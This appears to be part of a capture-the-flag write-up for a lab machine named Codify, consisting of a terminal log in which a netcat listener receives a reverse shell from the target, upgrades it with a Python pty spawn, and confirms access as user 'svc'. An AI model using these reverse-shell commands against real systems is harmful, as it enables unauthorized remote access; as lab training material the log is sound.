 ┌──(kali㉿kali)-[~/Codify]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.239] 49458
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256color
svc@codify:~$ ls    ls
ls
pwned
svc@codify:~$ whoamiwhoami
whoami
svc
svc@codify:~$ pythonpython -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
svc@codify:~$ whoamiwhoami
whoami
svc
svc@codify:~$